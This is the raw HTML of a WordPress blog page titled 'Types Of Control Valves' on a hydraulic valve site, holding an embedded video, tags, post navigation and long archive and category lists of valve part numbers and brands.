

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hydraulicvalvelocation.com/2023/03/15/types-of-control-valves/
body_size: 14470
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head profile="https://gmpg.org/xfn/11">
	<title>Types Of Control Valves | Hydraulic Valve Direction</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="viewport" content="width=device-width" />
	<link rel="pingback" href="https://hydraulicvalvelocation.com/xmlrpc.php" />
		<link rel='archives' title='January 2026' href='https://hydraulicvalvelocation.com/2026/01/' />
	<link rel='archives' title='December 2025' href='https://hydraulicvalvelocation.com/2025/12/' />
	<link rel='archives' title='November 2025' href='https://hydraulicvalvelocation.com/2025/11/' />
	<link rel='archives' title='October 2025' href='https://hydraulicvalvelocation.com/2025/10/' />
	<link rel='archives' title='September 2025' href='https://hydraulicvalvelocation.com/2025/09/' />
	<link rel='archives' title='August 2025' href='https://hydraulicvalvelocation.com/2025/08/' />
	<link rel='archives' title='July 2025' href='https://hydraulicvalvelocation.com/2025/07/' />
	<link rel='archives' title='June 2025' href='https://hydraulicvalvelocation.com/2025/06/' />
	<link rel='archives' title='May 2025' href='https://hydraulicvalvelocation.com/2025/05/' />
	<link rel='archives' title='April 2025' href='https://hydraulicvalvelocation.com/2025/04/' />
	<link rel='archives' title='March 2025' href='https://hydraulicvalvelocation.com/2025/03/' />
	<link rel='archives' title='February 2025' href='https://hydraulicvalvelocation.com/2025/02/' />
	<link rel='archives' title='January 2025' href='https://hydraulicvalvelocation.com/2025/01/' />
	<link rel='archives' title='December 2024' href='https://hydraulicvalvelocation.com/2024/12/' />
	<link rel='archives' title='November 2024' href='https://hydraulicvalvelocation.com/2024/11/' />
	<link rel='archives' title='October 2024' href='https://hydraulicvalvelocation.com/2024/10/' />
	<link rel='archives' title='September 2024' href='https://hydraulicvalvelocation.com/2024/09/' />
	<link rel='archives' title='August 2024' href='https://hydraulicvalvelocation.com/2024/08/' />
	<link rel='archives' title='July 2024' href='https://hydraulicvalvelocation.com/2024/07/' />
	<link rel='archives' title='June 2024' href='https://hydraulicvalvelocation.com/2024/06/' />
	<link rel='archives' title='May 2024' href='https://hydraulicvalvelocation.com/2024/05/' />
	<link rel='archives' title='April 2024' href='https://hydraulicvalvelocation.com/2024/04/' />
	<link rel='archives' title='March 2024' href='https://hydraulicvalvelocation.com/2024/03/' />
	<link rel='archives' title='February 2024' href='https://hydraulicvalvelocation.com/2024/02/' />
	<link rel='archives' title='January 2024' href='https://hydraulicvalvelocation.com/2024/01/' />
	<link rel='archives' title='December 2023' href='https://hydraulicvalvelocation.com/2023/12/' />
	<link rel='archives' title='November 2023' href='https://hydraulicvalvelocation.com/2023/11/' />
	<link rel='archives' title='October 2023' href='https://hydraulicvalvelocation.com/2023/10/' />
	<link rel='archives' title='September 2023' href='https://hydraulicvalvelocation.com/2023/09/' />
	<link rel='archives' title='August 2023' href='https://hydraulicvalvelocation.com/2023/08/' />
	<link rel='archives' title='July 2023' href='https://hydraulicvalvelocation.com/2023/07/' />
	<link rel='archives' title='June 2023' href='https://hydraulicvalvelocation.com/2023/06/' />
	<link rel='archives' title='May 2023' href='https://hydraulicvalvelocation.com/2023/05/' />
	<link rel='archives' title='April 2023' href='https://hydraulicvalvelocation.com/2023/04/' />
	<link rel='archives' title='March 2023' href='https://hydraulicvalvelocation.com/2023/03/' />
	<link rel='archives' title='February 2023' href='https://hydraulicvalvelocation.com/2023/02/' />
	<link rel='archives' title='January 2023' href='https://hydraulicvalvelocation.com/2023/01/' />
	<link rel='archives' title='December 2022' href='https://hydraulicvalvelocation.com/2022/12/' />
	<link rel='archives' title='November 2022' href='https://hydraulicvalvelocation.com/2022/11/' />
	<link rel='archives' title='October 2022' href='https://hydraulicvalvelocation.com/2022/10/' />
	<link rel='archives' title='September 2022' href='https://hydraulicvalvelocation.com/2022/09/' />
	<link rel='archives' title='August 2022' href='https://hydraulicvalvelocation.com/2022/08/' />
	<link rel='archives' title='July 2022' href='https://hydraulicvalvelocation.com/2022/07/' />
	<link rel='archives' title='June 2022' href='https://hydraulicvalvelocation.com/2022/06/' />
	<link rel='archives' title='May 2022' href='https://hydraulicvalvelocation.com/2022/05/' />
	<link rel='archives' title='April 2022' href='https://hydraulicvalvelocation.com/2022/04/' />
	<link rel='archives' title='March 2022' href='https://hydraulicvalvelocation.com/2022/03/' />
	<link rel='archives' title='February 2022' href='https://hydraulicvalvelocation.com/2022/02/' />
	<link rel='archives' title='January 2022' href='https://hydraulicvalvelocation.com/2022/01/' />
	<link rel='archives' title='December 2021' href='https://hydraulicvalvelocation.com/2021/12/' />
	<link rel='archives' title='November 2021' href='https://hydraulicvalvelocation.com/2021/11/' />
	<link rel='archives' title='October 2021' href='https://hydraulicvalvelocation.com/2021/10/' />
	<link rel='archives' title='September 2021' href='https://hydraulicvalvelocation.com/2021/09/' />
	<link rel='archives' title='August 2021' href='https://hydraulicvalvelocation.com/2021/08/' />
	<link rel='archives' title='July 2021' href='https://hydraulicvalvelocation.com/2021/07/' />
	<link rel='archives' title='June 2021' href='https://hydraulicvalvelocation.com/2021/06/' />
	<link rel='archives' title='May 2021' href='https://hydraulicvalvelocation.com/2021/05/' />
	<link rel='archives' title='April 2021' href='https://hydraulicvalvelocation.com/2021/04/' />
	<link rel='archives' title='March 2021' href='https://hydraulicvalvelocation.com/2021/03/' />
	<link rel='archives' title='February 2021' href='https://hydraulicvalvelocation.com/2021/02/' />
	<link rel='archives' title='January 2021' href='https://hydraulicvalvelocation.com/2021/01/' />
	<link rel="alternate" type="application/rss+xml" title="Hydraulic Valve Direction &raquo; Feed" href="https://hydraulicvalvelocation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hydraulic Valve Direction &raquo; Comments Feed" href="https://hydraulicvalvelocation.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///hydraulicvalvelocation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='whitepaper-css'  href='https:///hydraulicvalvelocation.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///hydraulicvalvelocation.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hydraulicvalvelocation.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hydraulicvalvelocation.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Bosch Rexroth Directional Valve R900561274 / 4WE6D6X/EG24N9K4' href='https://hydraulicvalvelocation.com/2023/03/14/bosch-rexroth-directional-valve-r900561274-4we6d6xeg24n9k4/' />
<link rel='next' title='Bosch Rexroth Directional Seated Valve R900056414 / M-3SEW 6 C3X/630MG205N9K4' href='https://hydraulicvalvelocation.com/2023/03/15/bosch-rexroth-directional-seated-valve-r900056414-m-3sew-6-c3x630mg205n9k4/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://hydraulicvalvelocation.com/2023/03/15/types-of-control-valves/' />
<link rel='shortlink' href='https://hydraulicvalvelocation.com/?p=2958' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/qohibog.js"></script>
<script type="text/javascript" src="/wezyvify.js"></script>
</head>
<body class="single single-post postid-2958 single-format-standard">
<div class="main">
	<div class="head">
						<h5 class="site-title"><a href="https://hydraulicvalvelocation.com/">Hydraulic Valve Direction</a></h5>
			<h6 class="site-description"></h6>
	</div>
	<div class="content-main">   
		<div class="content">
									<div class="post-main"> 
				<h1><a href="https://hydraulicvalvelocation.com/2023/03/15/types-of-control-valves/">Types Of Control Valves</a> <span>March 15, 2023</span></h1>
				<div class="post">
					<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/uqmVLxRPHC0" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://hydraulicvalvelocation.com/2023/03/15/types-of-control-valves/" data-a2a-title="Types Of Control Valves"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhydraulicvalvelocation.com%2F2023%2F03%2F15%2Ftypes-of-control-valves%2F&amp;linkname=Types%20Of%20Control%20Valves" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhydraulicvalvelocation.com%2F2023%2F03%2F15%2Ftypes-of-control-valves%2F&amp;linkname=Types%20Of%20Control%20Valves" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhydraulicvalvelocation.com%2F2023%2F03%2F15%2Ftypes-of-control-valves%2F&amp;linkname=Types%20Of%20Control%20Valves" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://hydraulicvalvelocation.com/2023/03/15/types-of-control-valves/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div> <hr />
											<div class="categories"><div class="tagi">Tags: <a href="https://hydraulicvalvelocation.com/tag/control/" rel="tag">control</a>, <a href="https://hydraulicvalvelocation.com/tag/types/" rel="tag">types</a>, <a href="https://hydraulicvalvelocation.com/tag/valves/" rel="tag">valves</a></div>	Categories  <a href="https://hydraulicvalvelocation.com/category/types/" rel="category tag">types</a></div>
						<span class="nav-previous"><a href="https://hydraulicvalvelocation.com/2023/03/14/bosch-rexroth-directional-valve-r900561274-4we6d6xeg24n9k4/" rel="prev"><span class="meta-nav">&larr;</span> Bosch Rexroth Directional Valve R900561274 / 4WE6D6X/EG24N9K4</a></span>
						<span class="nav-next"><a href="https://hydraulicvalvelocation.com/2023/03/15/bosch-rexroth-directional-seated-valve-r900056414-m-3sew-6-c3x630mg205n9k4/" rel="next">Bosch Rexroth Directional Seated Valve R900056414 / M-3SEW 6 C3X/630MG205N9K4 <span class="meta-nav">&rarr;</span></a></span>
					 <ol class="commentlist">
   </ol>
 <div class="navigation">
   
 </div>
						</div>
			</div>
								</div>
<aside class="widget">	
	<div class="row">
		<div class="sidebar-left span2">
			<ul><li id="search-2" class="widget widget_search">		<form class="search-main" action="https://hydraulicvalvelocation.com/" method="get">
						<input class="serch-txt" value="Search" onfocus="this.value=''" type="text" name="s" id="s" value="" />
			<input class="serch-btn" type="image" src="https://hydraulicvalvelocation.com/wp-content/themes/default/images/serach-button.jpg" />
		</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/20/b-t-a-4wmm6j50-f2j0a00100204-hydraulic-valve-directional-manual-5/">B-T-A 4WMM6J50 F2J0A00100204 Hydraulic Valve Directional Manual</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/19/vickers-dg4v-3-2a-h-m-u1-ek6-60-en38-hydraulic-directional-valve-3/">Vickers DG4V 3 2A H M U1 EK6 60 EN38 Hydraulic Directional valve</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/19/parker-d1vl004cn-hydraulic-directional-control-valve-5000-psi-3/">Parker D1VL004CN Hydraulic Directional Control Valve 5000 PSI</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/18/eaton-vickers-dg4v-3-8c-vm-u-c6-61-hydraulic-directional-control-valve-5/">Eaton Vickers DG4V-3-8C-VM-U-C6-61 Hydraulic Directional Control Valve</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/18/tts-item-no-15817-hydraulic-directional-control-valve-new/">TTS Item No. 15817 Hydraulic Directional Control Valve NEW</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://hydraulicvalvelocation.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/11/'>November 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/10/'>October 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/09/'>September 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/08/'>August 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/07/'>July 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/06/'>June 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/05/'>May 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/04/'>April 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/03/'>March 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/02/'>February 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/12/'>December 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/11/'>November 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/10/'>October 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/09/'>September 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/08/'>August 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/07/'>July 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/06/'>June 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/05/'>May 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/04/'>April 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/03/'>March 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/02/'>February 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/01/'>January 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/12/'>December 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/11/'>November 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/10/'>October 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/09/'>September 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/08/'>August 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/07/'>July 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/06/'>June 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/05/'>May 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/04/'>April 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/03/'>March 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/02/'>February 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/01/'>January 2021</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Department</h2>
		<ul>
	<li class="cat-item cat-item-3886"><a href="https://hydraulicvalvelocation.com/category/new-racine/" >-new-racine</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://hydraulicvalvelocation.com/category/10mm/" >10mm</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://hydraulicvalvelocation.com/category/11gpm/" >11gpm</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://hydraulicvalvelocation.com/category/12-3dvl/" >12-3dvl</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://hydraulicvalvelocation.com/category/1253-3021/" >1253-3021</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://hydraulicvalvelocation.com/category/1330-0100/" >1330-0100</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://hydraulicvalvelocation.com/category/1a-mb2lpfa-ssp/" >1a-mb2lpfa-ssp</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://hydraulicvalvelocation.com/category/1excavator/" >1excavator</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://hydraulicvalvelocation.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://hydraulicvalvelocation.com/category/1stb4431018fa/" >1stb4431018fa</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://hydraulicvalvelocation.com/category/1xfloating/" >1xfloating</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://hydraulicvalvelocation.com/category/1xsingle/" >1xsingle</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://hydraulicvalvelocation.com/category/2-spool/" >2-spool</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://hydraulicvalvelocation.com/category/2-way/" >2-way</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://hydraulicvalvelocation.com/category/25gpm/" >25gpm</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://hydraulicvalvelocation.com/category/25hp/" >25hp</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://hydraulicvalvelocation.com/category/2p120/" >2p120</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://hydraulicvalvelocation.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://hydraulicvalvelocation.com/category/3-spool/" >3-spool</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://hydraulicvalvelocation.com/category/3-way/" >3-way</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://hydraulicvalvelocation.com/category/3230-1/" >3230-1</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://hydraulicvalvelocation.com/category/38-3dvl/" >38-3dvl</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://hydraulicvalvelocation.com/category/3way/" >3way</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://hydraulicvalvelocation.com/category/4-way/" >4-way</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://hydraulicvalvelocation.com/category/4we10/" >4we10</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://hydraulicvalvelocation.com/category/4we6e60ew110n/" >4we6e60ew110n</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://hydraulicvalvelocation.com/category/4z0009/" >4z0009</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://hydraulicvalvelocation.com/category/500hp/" >500hp</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://hydraulicvalvelocation.com/category/50cc/" >50cc</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://hydraulicvalvelocation.com/category/578-45011-1/" >578-45011-1</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://hydraulicvalvelocation.com/category/6311d-511-pm-111da/" >6311d-511-pm-111da</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://hydraulicvalvelocation.com/category/70020-00901/" >70020-00901</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://hydraulicvalvelocation.com/category/9447r0a03/" >9447r0a03</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://hydraulicvalvelocation.com/category/a320/" >a320</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://hydraulicvalvelocation.com/category/abex/" >abex</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://hydraulicvalvelocation.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://hydraulicvalvelocation.com/category/adel/" >adel</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://hydraulicvalvelocation.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://hydraulicvalvelocation.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://hydraulicvalvelocation.com/category/aker/" >aker</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://hydraulicvalvelocation.com/category/all-carb/" >all-carb</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://hydraulicvalvelocation.com/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://hydraulicvalvelocation.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://hydraulicvalvelocation.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://hydraulicvalvelocation.com/category/amera/" >amera</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://hydraulicvalvelocation.com/category/amot/" >amot</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://hydraulicvalvelocation.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://hydraulicvalvelocation.com/category/apartament/" >apartament</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://hydraulicvalvelocation.com/category/argo/" >argo</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://hydraulicvalvelocation.com/category/argo-hytos/" >argo-hytos</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://hydraulicvalvelocation.com/category/aron/" >aron</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://hydraulicvalvelocation.com/category/asco/" >asco</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://hydraulicvalvelocation.com/category/at124865/" >at124865</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://hydraulicvalvelocation.com/category/atos/" >atos</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://hydraulicvalvelocation.com/category/aventics/" >aventics</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://hydraulicvalvelocation.com/category/average/" >average</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://hydraulicvalvelocation.com/category/axial/" >axial</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://hydraulicvalvelocation.com/category/b-t-a/" >b-t-a</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://hydraulicvalvelocation.com/category/badestnost/" >badestnost</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://hydraulicvalvelocation.com/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://hydraulicvalvelocation.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://hydraulicvalvelocation.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://hydraulicvalvelocation.com/category/barksdale/" >barksdale</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://hydraulicvalvelocation.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://hydraulicvalvelocation.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://hydraulicvalvelocation.com/category/baxi/" >baxi</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://hydraulicvalvelocation.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://hydraulicvalvelocation.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://hydraulicvalvelocation.com/category/besko/" >besko</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://hydraulicvalvelocation.com/category/bi-directional/" >bi-directional</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://hydraulicvalvelocation.com/category/bieri/" >bieri</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://hydraulicvalvelocation.com/category/bkh-1/" >bkh-1</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://hydraulicvalvelocation.com/category/bkh-34/" >bkh-34</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://hydraulicvalvelocation.com/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://hydraulicvalvelocation.com/category/boltr/" >boltr</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://hydraulicvalvelocation.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://hydraulicvalvelocation.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://hydraulicvalvelocation.com/category/bosch-racine/" >bosch-racine</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://hydraulicvalvelocation.com/category/bosh/" >bosh</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://hydraulicvalvelocation.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://hydraulicvalvelocation.com/category/brakes/" >brakes</a>
</li>
